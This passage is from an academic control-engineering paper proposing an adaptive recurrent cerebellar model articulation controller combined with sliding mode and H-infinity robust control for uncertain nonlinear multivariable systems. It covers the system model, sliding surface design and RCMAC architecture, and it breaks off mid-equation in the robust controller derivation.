Intelligent Robust Control for Uncertain Nonlinear Multivariable Systems using Recurrent Cerebellar Model Neural Networks

Chiu-Hsiung Chen[1], Chang-Chih Chung[2], Fei Chao[3], Chih-Min Lin[4*], Imre J. Rudas[5]

[1] Electronic System Research Division, Chung-Shan Institute of Science and Technology, Tao-Yuan 320, Taiwan, E-mail: chchchen@cute.edu.tw

[2] Department of Electrical Engineering, Yuan Ze University, Chung-Li, Tao-Yuan 320, Taiwan, E-mail: s988505@mail.yzu.edu.tw

[3] Department of Congnitive Science, Xiamen University, Xiamen, China

[4*] Corresponding Author, School of Information Science and Engineering, Xiamen University, Xiamen, China; Department of Electrical Engineering and Innovation Center for Big Data and Digital Convergence, Yuan Ze University, Chung-Li, Tao-Yuan 320, Taiwan, E-mail: cml@saturn.yzu.edu.tw

[5] Institute of Intelligent Engineering Systems, John von Neumann Faculty of Informatics, Óbuda University 1034, Budapest, Hungary, e-mail: rudas@uni-obuda.hu

Abstract: This paper develops an intelligent robust control algorithm for a class of uncertain nonlinear multivariable systems by using a recurrent-cerebellar-model-articulation-controller (RCMAC) and sliding mode technology. The proposed control algorithm consists of an adaptive RCMAC and a robust controller. The adaptive RCMAC is a main tracking controller utilized to mimic an ideal sliding mode controller, and the parameters of the adaptive RCMAC are on-line tuned by the derived adaptive laws from the Lyapunov function. Based on the H^{∞} control approach, the robust controller is employed to efficiently suppress the influence of residual approximation error between the ideal sliding mode controller and the adaptive RCMAC, so that the robust tracking performance of the system can be guaranteed. Finally, computer simulation results on a Chua's chaotic circuit and a three-link robot manipulator are performed to verify the effectiveness and feasibility of the proposed control algorithm. The simulation results confirm that the developed control algorithm not only can guarantee the system stability but also achieve an excellent robust tracking performance.

Keywords: recurrent-cerebellar-model-articulation-controller (RCMAC); sliding mode control; H_∞ control; nonlinear multivariable systems

1 Introduction

In recent year, controls of uncertain nonlinear systems have been one of active research topics for many control engineering. Various control efforts have been utilized to design and analyze the uncertain nonlinear systems. Sliding mode control (SMC) has been confirmed as a powerful robust scheme for controlling the nonlinear systems with uncertainties [1], [2]. The most outstanding features of SMC are insensitive to system parameter variations, fast dynamic response and external disturbance rejection [1]. However, in practical applications, SMC suffers two main disadvantages. One is that it requires the system models that may be difficult to obtain in some cases. The other is that because the magnitude of uncertainty bound is unknown, the large uncertainty bound is often required to achieve robust characteristics; however, this will lead the control input chattering.

Neural networks (NNs) possess several advantages such as parallelism, fault tolerance, generalization and powerful approximation capabilities, so that NNs have been applied for system identifications and controls [3]-[6]. Some significant results indicate that the main property of NNs is adaptive learning so that it can uniformly approximate arbitrary input-output linear or nonlinear mappings on closed subsets. Based on this property, a number of researchers have proposed the NN-based adaptive sliding mode controllers which combine the advantages of the sliding mode control with robust characteristics and the NNs with on-line adaptive learning ability; so that the stability, convergence and robustness of the system can be improved [7]-[9]. For example, Lin and Hsu presented an NN-based hybrid adaptive sliding mode control system [7]; in this approach, NN is used as a compensation controller. In [8], Tsai etc. presented a neuro-sliding mode control that utilized two parallel neural networks to realize equivalent control and corrective control; thus the system performance can be improved and the chattering can be eliminated. In [9], Da introduced an identification-based sliding mode control and the bound of uncertainties is also not required. However, the above approaches suffer the computational complexity.

On the neural network structure aspect, NNs can be classified as feedforward neural network (FNN [3], [5], [8], [9]) and recurrent neural network (RNN [4], [6], [7]). As known, FNN is a static mapping. Moreover, the weight updates of FNNs do not utilize the internal network information so that the function approximation is sensitive to the training data. For RNNs, of particular interest is their ability to deal with time varying input or output through their own natural temporal operation [7]. Thus, RNN is a dynamic mapping and demonstrates good control performance in the presence of unmodelled dynamics. However, no matter for

FNNs or RNNs, the learning is slow since all the weights are updated during each learning cycle. Therefore, the effectiveness of NN is limited in problems requiring on-line learning.

Cerebellar-model-articulation-controller (CMAC) is classified as a non-fully connected perceptron-like associative memory network with overlapping receptive-fields [10]; and it intends to resolve the fast size-growing problem and the learning difficult in currently available types of neural networks (NNs). Comparing to neural networks, CMACs possess good generalization capability, fast learning ability and simple computation [10], [11]. This network has already been shown to be able to approximate a nonlinear function over a domain of interest to any desired accuracy [11]-[13]. For the reasons, CMACs have adopted widely for the closed-loop control of complex dynamical systems in recent literatures [14]-[17]. However, the major drawback of existing CMACs is that their application domain is limited to static problem due to their inherent network structure.

In order to resolve the static CMAC problem and preserve the main advantage of SMC with robust characteristics, this paper develops an intelligent robust control algorithm for a class of uncertain nonlinear multivariable systems via sliding mode technology. The proposed control system is comprised of an adaptive recurrent CMAC (RCMAC) and a robust controller. The adaptive RCMAC is a main tracking controller utilized to mimic an ideal sliding mode controller, and the parameters of the adaptive RCMAC are on-line tuned by the derived adaptive laws. Moreover, based on the H^{∞} control approach, the robust controller is employed to efficiently suppress the influence of residual approximation error between the ideal sliding mode controller and the adaptive RCMAC, so that the robust tracking performance of the system can be guaranteed. Finally, two examples are presented to support the validity of the proposed control algorithm.

2 System Description

Consider the *n*th-order multivariable nonlinear systems expressed in the following form:

$$\boldsymbol{x}^{(n)}(t) = \boldsymbol{f}(\underline{\boldsymbol{x}}(t)) + \boldsymbol{G}(\underline{\boldsymbol{x}}(t))\,\boldsymbol{u}(t) + \boldsymbol{d}(t),$$
$$\boldsymbol{y}(t) = \boldsymbol{x}(t) \tag{1}$$

where

- $\boldsymbol{u}(t) = [u_1(t), u_2(t), \cdots, u_m(t)]^T \in \Re^m$ is the control input vector of the system,
- $\boldsymbol{y}(t) = \boldsymbol{x}(t) = [x_1(t), x_2(t), \cdots, x_m(t)]^T \in \Re^m$ is the system output vector,
- $\underline{\boldsymbol{x}}(t) = [\boldsymbol{x}^T(t), \dot{\boldsymbol{x}}^T(t), \cdots, \boldsymbol{x}^{(n-1)T}(t)]^T \in \Re^{mn}$ is the state vector of the system,

- $\boldsymbol{f}(\underline{\boldsymbol{x}}(t)) \in \Re^m$ is an unknown but bounded smooth nonlinear function,
- $\boldsymbol{G}(\underline{\boldsymbol{x}}(t)) \in \Re^{m\times m}$ is an unknown but bounded control input gain matrix,
- $\boldsymbol{d}(t) = [d_1(t), d_2(t), \cdots, d_m(t)]^T \in \Re^m$ is an external bounded disturbance.

Assume that the nominal model of the multivariable nonlinear systems (1) can be represented as

$$\boldsymbol{x}^{(n)}(t) = \boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) + \boldsymbol{G}_n \boldsymbol{u}(t), \tag{2}$$

where $\boldsymbol{f}_n(\underline{\boldsymbol{x}}(t))$ is the nominal function of $\boldsymbol{f}(\underline{\boldsymbol{x}}(t))$ and $\boldsymbol{G}_n$ is the nominal constant gain of $\boldsymbol{G}(\underline{\boldsymbol{x}}(t))$. By appropriately choosing the control parameters and suitably arranging the control inputs and their directions, $\boldsymbol{G}_n$ can be chosen to be positive definite and invertible. If the external disturbance and uncertainties are included, the multivariable nonlinear systems (1) can be described as

$$\begin{aligned}\boldsymbol{x}^{(n)}(t) &= \boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) + \Delta\boldsymbol{f}(\underline{\boldsymbol{x}}(t)) + [\boldsymbol{G}_n + \Delta\boldsymbol{G}(\underline{\boldsymbol{x}}(t))]\,\boldsymbol{u}(t) + \boldsymbol{d}(t) \\ &= \boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) + \boldsymbol{G}_n\,\boldsymbol{u}(t) + \boldsymbol{l}(\underline{\boldsymbol{x}}(t), t),\end{aligned} \tag{3}$$

where $\Delta\boldsymbol{f}(\underline{\boldsymbol{x}}(t))$ and $\Delta\boldsymbol{G}(\underline{\boldsymbol{x}}(t))$ denote the system uncertainties, $\boldsymbol{l}(\underline{\boldsymbol{x}}(t),t)$ is referred to as the lumped uncertainty, defined as $\boldsymbol{l}(\underline{\boldsymbol{x}}(t),t) = \Delta\boldsymbol{f}(\underline{\boldsymbol{x}}(t)) + \Delta\boldsymbol{G}(\underline{\boldsymbol{x}}(t))\boldsymbol{u}(t) + \boldsymbol{d}(t)$. Then (1) can be expressed as state and output equations as follows:

$$\begin{aligned}\dot{\underline{\boldsymbol{x}}}(t) &= \boldsymbol{A}_m \underline{\boldsymbol{x}}(t) + \boldsymbol{B}_m[\boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) + \boldsymbol{G}_n\boldsymbol{u}(t) + \boldsymbol{l}(\underline{\boldsymbol{x}}(t), t)], \\ \boldsymbol{y}(t) &= \boldsymbol{C}_m^T \underline{\boldsymbol{x}}(t),\end{aligned} \tag{4}$$

where $\boldsymbol{A}_m = \begin{bmatrix} \boldsymbol{0} & \boldsymbol{I} & \boldsymbol{0} & \cdots & \boldsymbol{0} \\ \boldsymbol{0} & \boldsymbol{0} & \boldsymbol{I} & \cdots & \boldsymbol{0} \\ \vdots & \vdots & \vdots & \ddots & \vdots \\ \boldsymbol{0} & \boldsymbol{0} & \boldsymbol{0} & \cdots & \boldsymbol{I} \\ \boldsymbol{0} & \boldsymbol{0} & \boldsymbol{0} & \cdots & \boldsymbol{0} \end{bmatrix}$, $\boldsymbol{B}_m = \begin{bmatrix} \boldsymbol{0} \\ \boldsymbol{0} \\ \vdots \\ \boldsymbol{0} \\ \boldsymbol{I} \end{bmatrix}$, $\boldsymbol{C}_m = \begin{bmatrix} \boldsymbol{I} \\ \boldsymbol{0} \\ \vdots \\ \boldsymbol{0} \\ \boldsymbol{0} \end{bmatrix}$.

The objective of a control system is to design a suitable controller such that the system state vector $\underline{\boldsymbol{x}}(t)$ can track a desired trajectory $\underline{\boldsymbol{x}}_d(t) = [\boldsymbol{x}_d^T(t), \dot{\boldsymbol{x}}_d^T(t), \cdots, \boldsymbol{x}_d^{(n-1)T}(t)]^T \in \Re^{mn}$. To begin with, define the tracking error $\boldsymbol{e}(t) = \boldsymbol{x}_d(t) - \boldsymbol{x}(t) \in \Re^m$, and the tracking error vector of the system is defined as $\underline{\boldsymbol{e}}(t) = [\boldsymbol{e}^T(t), \dot{\boldsymbol{e}}^T(t), \cdots, \boldsymbol{e}^{(n-1)T}(t)]^T \in \Re^{mn}$. The reference trajectory dynamic equation can be expressed as

$$\dot{\underline{\boldsymbol{x}}}_d(t) = \boldsymbol{A}_m \underline{\boldsymbol{x}}_d(t) + \boldsymbol{B}_m \boldsymbol{x}_d^{(n)}(t). \tag{5}$$

Subtracting (4) from (5), gives

$$\dot{\underline{\boldsymbol{e}}}(t) = \boldsymbol{A}_m \underline{\boldsymbol{e}}(t) + \boldsymbol{B}_m[\boldsymbol{x}_d^{(n)}(t) - \boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) - \boldsymbol{G}_n \boldsymbol{u}(t) - \boldsymbol{l}(\underline{\boldsymbol{x}}(t), t)]. \tag{6}$$

3 Sliding Mode Control System

Sliding mode control (SMC) is one of the effective nonlinear robust control schemes since it provides system dynamics with an invariance property to uncertainties once the system dynamics are controlled in the sliding mode [1], [2]. In general, SMC design can be derived into two phases, that is the reaching phase and the sliding phase. The system state trajectory in the period of time before reaching the sliding surface is called the reaching phase. Once the system trajectory reaching the sliding surface, it stays on it and slides along the sliding surface to the origin is the sliding phase. When the states of the controlled system enter the sliding mode, the dynamics of the system are determined by the pre-specified sliding surface and are independent of uncertainties. In order to implement SMC, the first step is to select a sliding surface that models the desired closed-loop performance in state variable space. Then, design the control law such that the system state trajectories are forced toward the sliding surface and stay on it. Thus, the sliding hyperplane can be defined as:

$$\boldsymbol{s}(\underline{\boldsymbol{e}}(t)) = \left(\frac{d}{dt} + \lambda\right)^{n-1} \boldsymbol{e}(t) = \boldsymbol{K}^T \underline{\boldsymbol{e}}(t), \tag{7}$$

where $\boldsymbol{K} = [\lambda^{n-1}\boldsymbol{I}, (n-1)\lambda^{n-2}\boldsymbol{I}, \cdots, \boldsymbol{I}]^T \in \Re^{mn \times m}$ satisfies that all roots of the equation:

$$q^{n-1}\boldsymbol{I} + (n-1)\lambda q^{n-2}\boldsymbol{I} + \cdots + (n-1)\lambda^{n-2} q\boldsymbol{I} + \lambda^{n-1}\boldsymbol{I} = \boldsymbol{0} \tag{8}$$

are in the open left half-plane, in which q is the Laplace operator. The process of SMC can be divided into two phases, that is the reaching phase with $\boldsymbol{s}(\underline{\boldsymbol{e}}(t)) \neq \boldsymbol{0}$ and the sliding phase with $\boldsymbol{s}(\underline{\boldsymbol{e}}(t)) = 0$. If the sliding mode exists on the sliding surface, then the motion of the system is governed by the linear differential equation presented in (7) whose behavior is dictated by the sliding surface design [1], [2]. Thus, the tracking error vector decays exponentially to zero, so that perfect tracking can be asymptotically achieved. Thus the control objective becomes the design of a control law to force $\boldsymbol{s}(\underline{\boldsymbol{e}}(t)) = 0$. A sufficient condition for the existence and reachable of the sliding hyperplane in the system state space is to choose the control law such that the following reaching condition is satisfied:

$$\frac{1}{2}\frac{d}{dt}(\boldsymbol{s}^T(\underline{\boldsymbol{e}}(t))\boldsymbol{s}(\underline{\boldsymbol{e}}(t))) = \boldsymbol{s}^T(\underline{\boldsymbol{e}}(t))\dot{\boldsymbol{s}}(\underline{\boldsymbol{e}}(t)) = \sum_{i=1}^{m} s_i(t)\dot{s}_i(t) \leq -\sum_{i=1}^{m} \sigma_i |s_i(t)|, \tag{9}$$

where σ_i is a small positive constant. Taking the time derivative of both sides of (7) and using (6), yields

$$\dot{\boldsymbol{s}}(\underline{\boldsymbol{e}}(t)) = \boldsymbol{K}^T \dot{\underline{\boldsymbol{e}}}(t) = \boldsymbol{K}^T \boldsymbol{A}_m \underline{\boldsymbol{e}}(t) + \boldsymbol{x}_d^{(n)}(t) - \boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) - \boldsymbol{G}_n \boldsymbol{u}(t) - \boldsymbol{l}(\underline{\boldsymbol{x}}(t), t). \tag{10}$$

Therefore, an ideal sliding mode controller $\boldsymbol{u}_{ISMC}$ which guarantees the reaching condition must satisfy the following condition:

$$\boldsymbol{s}^T(\underline{\boldsymbol{e}}(t))\dot{\boldsymbol{s}}(\underline{\boldsymbol{e}}(t)) = \boldsymbol{s}^T(\underline{\boldsymbol{e}}(t))[\boldsymbol{K}^T \boldsymbol{A}_m \underline{\boldsymbol{e}}(t) + \boldsymbol{x}_d^{(n)}(t) - \boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) - \boldsymbol{G}_n \boldsymbol{u}(t) - \boldsymbol{l}(\underline{\boldsymbol{x}}(t), t)]$$

$$\leq -\sum_{i=1}^{m} \sigma_i |s_i(t)|. \tag{11}$$

If the system dynamics and the lumped uncertainty are exactly known, an ideal sliding mode controller can be designed as follows to satisfy inequality (11)

$$\boldsymbol{u}_{ISMC} = \boldsymbol{G}_n^{-1} [-\boldsymbol{f}_n(\underline{\boldsymbol{x}}(t)) - \boldsymbol{l}(\underline{\boldsymbol{x}}(t), t) + \boldsymbol{x}_d^{(n)}(t) + \boldsymbol{K}^T \boldsymbol{A}_m \underline{\boldsymbol{e}}(t) + \boldsymbol{\sigma}\, sgn(\boldsymbol{s}(\underline{\boldsymbol{e}}(t)))], \tag{12}$$

where $sgn(\,)$ is a sign function and $\boldsymbol{\sigma} = diag(\sigma_1, \ldots, \sigma_i, \ldots, \sigma_m)$. However, in practical applications, the dynamical functions are not precisely known, and the lumped uncertainty is always unknown. Therefore, the ideal sliding mode controller in (12) is unobtainable. Thus, an intelligent robust control algorithm based on RCMAC and sliding mode technology is proposed in the following section to achieve robust tracking performance.

4 Intelligent Robust Control Algorithm

The configuration of the intelligent robust control algorithm, which consists of an adaptive RCMAC and a robust controller, is depicted in Fig. 1.

The control system is assumed to take the following form:

$$\boldsymbol{u} = \boldsymbol{u}_{ARCMAC} + \boldsymbol{u}_{RC}, \tag{13}$$

where $\boldsymbol{u}_{ARCMAC}$ is an adaptive RCMAC and $\boldsymbol{u}_{RC}$ is a robust controller. The adaptive RCMAC $\boldsymbol{u}_{ARCMAC}$ is a main tracking controller utilized to mimic the ideal sliding mode controller, and the parameters of the adaptive RCMAC are on-line tuned by the derived adaptive laws from the Lyapunov function. The robust controller $\boldsymbol{u}_{RC}$ is employed to efficiently suppress the influence of residual approximation error between the ideal sliding mode controller and adaptive RCMAC, so that the robust tracking performance of the system can be guaranteed.



Figure 1
The configuration of the intelligent robust control system

4.1 Description of RCMAC

An RCMAC is proposed and shown in Fig. 2, in which T denotes a time delay. This RCMAC is composed of input space, association memory space with recurrent weights, receptive-field space, weight memory space and output space.



Figure 2
Architecture of an RCMAC

The signal propagation and the basic function in each space are described as follows.

1) *Input space* $\underline{\boldsymbol{I}}$: For a given $\boldsymbol{p} = [p_1, p_2, \cdots, p_{n_a}]^T \in \Re^{n_a}$, where n_a is the number of input state variables, each input state variable p_i must be quantized into discrete regions (called *elements*) according to given control space. The number of elements, n_e , is termed as a resolution.

2) *Association memory space* $\underline{\boldsymbol{A}}$ *:* Several elements can be accumulated as a *block*, the number of blocks, n_b , is usually greater than or equal to two. $\underline{\boldsymbol{A}}$ denotes an association memory space with n_c ($n_c = n_a \times n_b$) components. In this space, each block performs a receptive-field basis function, the Gaussian function is adopted here as the receptive-field basis function, which can be represented as

$$\mu_{ik} = exp\left[\frac{-(p_{rik} - c_{ik})^2}{v_{ik}^2}\right], \text{ for } k = 1, 2, \cdots n_b, \tag{14}$$

where μ_{ik} represents the output of the *k*-th receptive-field basis function for the *i*-th input with the mean c_{ik} and variance v_{ik}. In addition, the input of this block can be represented as

$$p_{rik}(t) = p_i(t) + r_{ik}\ \mu_{ik}(t-T), \tag{15}$$

where r_{ik} is the recurrent weight, and $\mu_{ik}(t-T)$ denotes the value of μ_{ik} through delay time T . It is clear that the input of this block contains the memory term $\mu_{ik}(t-T)$, which stores the past information of the network and presents a dynamic mapping. Figure 3 depicts the schematic diagram of a two-dimensional RCMAC with $n_e = 5$ and $n_f = 4$ (n_f is the number of elements in a complete block); in which p_1 is divided into blocks B_{a1} and B_{b1}, and p_2 is divided into blocks B_{a2} and B_{b2} . By shifting each variable an element, different blocks will be obtained. For instance, blocks B_{c1} and B_{d1} for p_1 , and blocks B_{c2} and B_{d2} for p_2 are possible shifted elements for the second layer; and B_{e1} and B_{f1} for p_1 , and B_{e2} and B_{f2} for p_2 for the third layer; and B_{g1} and B_{h1} for p_1 , and B_{g2} and B_{h2} for p_2 for the fourth layer. The receptive-field basis function μ_{ik} of each block in this space has three adjustable parameters c_{ik} , v_{ik} and r_{ik} .



Figure 3
A two-dimensional RCMAC with $n_f = 4$ and $n_e = 5$

3) *Receptive-field space* $\underline{\boldsymbol{R}}$: Areas formed by blocks, referred to as $B_{a1}B_{a2}$ and $B_{b1}B_{b2}$ are called receptive-fields. The number of receptive-fields, n_d, is equal to n_b in this study. The *k*-th multi-dimensional receptive-field function is defined as

$$\phi_k(\boldsymbol{p},\boldsymbol{c}_k,\boldsymbol{v}_k,\boldsymbol{r}_k) = \prod_{i=1}^{n_a} \mu_{ik} = exp\left[\sum_{i=1}^{n_a} \frac{-(p_{rik}-c_{ik})^2}{v_{ik}^2}\right] \text{ for } k = 1,2,\cdots n_d\,, \tag{16}$$

where $\boldsymbol{c}_k = [c_{1k}, c_{2k}, \cdots, c_{n_a k}]^T \in \Re^{n_a}$, $\boldsymbol{v}_k = [v_{1k}, v_{2k}, \cdots, v_{n_a k}]^T \in \Re^{n_a}$ and $\boldsymbol{r}_k = [r_{1k}, r_{2k}, \cdots, r_{n_a k}]^T \in \Re^{n_a}$. The multi-dimensional receptive-field functions can be expressed in a vector form as

$$\boldsymbol{\Phi}(\boldsymbol{p},\boldsymbol{c},\boldsymbol{v},\boldsymbol{r}) = [\phi_1, \cdots, \phi_k, \cdots, \phi_{n_d}]^T\,, \tag{17}$$

where $\boldsymbol{c} = [\boldsymbol{c}_1^T, \cdots, \boldsymbol{c}_k^T, \cdots, \boldsymbol{c}_{n_d}^T]^T \in \Re^{n_a n_d}$, $\boldsymbol{v} = [\boldsymbol{v}_1^T, \cdots, \boldsymbol{v}_k^T, \cdots, \boldsymbol{v}_{n_d}^T]^T \in \Re^{n_a n_d}$ and $\boldsymbol{r} = [\boldsymbol{r}_1^T, \cdots, \boldsymbol{r}_k^T, \cdots, \boldsymbol{r}_{n_d}^T]^T \in \Re^{n_a n_d}$.

4) *Weight memory space* $\underline{\boldsymbol{W}}$*:* Each location of $\underline{\boldsymbol{R}}$ to a particular adjustable value in the weight memory space can be expressed as

$$\boldsymbol{W} = [\boldsymbol{w}_1, \cdots, \boldsymbol{w}_p, \cdots, \boldsymbol{w}_{n_o}] = \begin{bmatrix} w_{11} & \cdots & w_{1p} & \cdots & w_{1n_o} \\ \vdots & \ddots & \vdots & \vdots & \vdots \\ w_{k1} & \cdots & w_{kp} & \cdots & w_{kn_o} \\ \vdots & \vdots & \vdots & \ddots & \vdots \\ w_{n_d 1} & \cdots & w_{n_d p} & \cdots & w_{n_d n_o} \end{bmatrix} \in \Re^{n_d n_o}\,, \tag{18}$$

where $\boldsymbol{w}_p = [w_{1p}, \cdots w_{kp}, \cdots w_{n_d p}]^T \in \Re^{n_d}$, and w_{kp} denotes the connecting weight value of the *p*-th output associated with the *k*-th receptive-field.

5) *Output space* $\underline{\boldsymbol{O}}$ *:* The output of RCMAC is the algebraic sum of the activated weights in the weight memory, and is expressed as

$$o_p = \boldsymbol{w}_p^T \boldsymbol{\Phi} = \sum_{k=1}^{n_d} w_{kp}\, \phi_k \ , \ \text{for} \ \ p = 1,2,\cdots n_o \, . \tag{19}$$

The outputs of RCMAC can be expressed in a vector notation as

$$\boldsymbol{o} = [o_1, \cdots o_p, \cdots o_{n_o}]^T = \boldsymbol{W}^T \boldsymbol{\Phi} . \tag{20}$$

In the two-dimensional case shown in Fig. 3, the output of RCMAC is the sum of the value in receptive-fields $B_{b1}B_{b2}$, $B_{d1}B_{d2}$, $B_{f1}B_{f2}$ and $B_{g1}B_{g2}$, where the input state is (0.8,0.8). The architecture of RCMAC is designed to have the advantages of simple structure with dynamic characteristics. The role of the recurrent loops is to consider the past value of the receptive-field basis function in the association memory space. Thus, this RCMAC has dynamic characteristics.

4.2 Robust Controller Design

Subtracting (12) from (10), yields

$$\dot{\boldsymbol{s}}(\underline{\boldsymbol{e}}(t)) = \boldsymbol{G}_n \, [\boldsymbol{u}_{ISMC} - \boldsymbol{u}] - \boldsymbol{\sigma} \, sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))] \, . \tag{21}$$

Assume there exists an optimal RCMAC $\boldsymbol{u}^*_{ARCMAC}$ to estimate the ideal sliding mode controller $\boldsymbol{u}_{ISMC}$ such that

$$\boldsymbol{u}_{ISMC} = \boldsymbol{u}^*_{ARCMAC}(\boldsymbol{p}, \boldsymbol{W}^*, \boldsymbol{c}^*, \boldsymbol{v}^*, \boldsymbol{r}^*) + \boldsymbol{\varepsilon} \equiv \boldsymbol{W}^{*T} \boldsymbol{\Phi}^* + \boldsymbol{\varepsilon} \, , \tag{22}$$

where $\boldsymbol{\varepsilon} = [\varepsilon_1, \ldots, \varepsilon_i, \ldots, \varepsilon_m]^T$ is a minimum reconstructed error vector; $\boldsymbol{W}^*$, $\boldsymbol{\Phi}^*$, $\boldsymbol{c}^*$, $\boldsymbol{v}^*$ and $\boldsymbol{r}^*$ are the optimal parameter matrix and vectors of $\boldsymbol{W}$, $\boldsymbol{\Phi}$, $\boldsymbol{c}$, $\boldsymbol{v}$ and $\boldsymbol{r}$, respectively. However, the optimal RCMAC cannot be obtained; thus, an estimating RCMAC is used to estimate the optimal RCMAC. From (20), the control law (13) can be rewritten as follows:

$$\boldsymbol{u}(t) = \boldsymbol{u}_{ARCMAC}(\boldsymbol{p}, \hat{\boldsymbol{W}}, \hat{\boldsymbol{c}}, \hat{\boldsymbol{v}}, \hat{\boldsymbol{r}}) + \boldsymbol{u}_{RC} \equiv \hat{\boldsymbol{W}}^T \hat{\boldsymbol{\Phi}} + \boldsymbol{u}_{RC} \, , \tag{23}$$

where $\hat{\boldsymbol{W}}$, $\hat{\boldsymbol{\Phi}}$, $\hat{\boldsymbol{c}}$, $\hat{\boldsymbol{v}}$ and $\hat{\boldsymbol{r}}$ are the estimated matrix and vectors of $\boldsymbol{W}^*$, $\boldsymbol{\Phi}^*$, $\boldsymbol{c}^*$, $\boldsymbol{v}^*$ and $\boldsymbol{r}^*$, respectively. Thus, the dynamic equation (21) can be expressed via (22) and (23) as

$$\dot{\boldsymbol{s}}(\underline{\boldsymbol{e}}(t)) = \boldsymbol{G}_n \, [\, \boldsymbol{u}^*_{ARCMAC} + \boldsymbol{\varepsilon} - \boldsymbol{u}_{ARCMAC} - \boldsymbol{u}_{RC}] - \boldsymbol{\sigma} \, sgn \, [\boldsymbol{s}(\underline{\boldsymbol{e}}(t))]$$

$$= \boldsymbol{G}_n [\boldsymbol{W}^{*T}\boldsymbol{\Phi}^* - \hat{\boldsymbol{W}}^T\hat{\boldsymbol{\Phi}} + \boldsymbol{\varepsilon} - \boldsymbol{u}_{RC}] - \boldsymbol{\sigma}\, sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))]$$

$$= \boldsymbol{G}_n [\tilde{\boldsymbol{W}}^T\boldsymbol{\Phi}^* + \hat{\boldsymbol{W}}^T\tilde{\boldsymbol{\Phi}} + \boldsymbol{\varepsilon} - \boldsymbol{u}_{RC}] - \boldsymbol{\sigma}\, sgn[\boldsymbol{s}(\underline{\boldsymbol{e}}(t))], \tag{24}$$

where $\tilde{\boldsymbol{W}} = \boldsymbol{W}^* - \hat{\boldsymbol{W}}$ and $\tilde{\boldsymbol{\Phi}} = \boldsymbol{\Phi}^* - \hat{\boldsymbol{\Phi}}$. Moreover, the linearization technique is employed to transform the multi-dimensional receptive-field basis functions into a partially linear form. The expansion of $\tilde{\boldsymbol{\Phi}}$ in Taylor series can be obtained as

$$\tilde{\boldsymbol{\Phi}} = \begin{bmatrix} \tilde{\phi}_1 \\ \vdots \\ \tilde{\phi}_k \\ \vdots \\ \tilde{\phi}_{n_d} \end{bmatrix} = \begin{bmatrix} \left(\frac{\partial \phi_1}{\partial \boldsymbol{c}}\right)^T \\ \vdots \\ \left(\frac{\partial \phi_k}{\partial \boldsymbol{c}}\right)^T \\ \vdots \\ \left(\frac{\partial \phi_{n_d}}{\partial \boldsymbol{c}}\right)^T \end{bmatrix}\Big|_{\boldsymbol{c}=\hat{\boldsymbol{c}}} (\boldsymbol{c}^* - \hat{\boldsymbol{c}}) + \begin{bmatrix} \left(\frac{\partial \phi_1}{\partial \boldsymbol{v}}\right)^T \\ \vdots \\ \left(\frac{\partial \phi_k}{\partial \boldsymbol{v}}\right)^T \\ \vdots \\ \left(\frac{\partial \phi_{n_d}}{\partial \boldsymbol{v}}\right)^T \end{bmatrix}\Big|_{\boldsymbol{v}=\hat{\boldsymbol{v}}} (\boldsymbol{v}^* - \hat{\boldsymbol{v}}) + \begin{bmatrix} \left(\frac{\partial \phi_1}{\partial \boldsymbol{r}}\right)^T \\ \vdots \\ \left(\frac{\partial \phi_k}{\partial \boldsymbol{r}}\right)^T \\ \vdots \\ \left(\frac{\partial \phi_{n_d}}{\partial \boldsymbol{r}}\right)^T \end{bmatrix}\Big|_{\boldsymbol{r}=\hat{\boldsymbol{r}}} (\boldsymbol{r}^* - 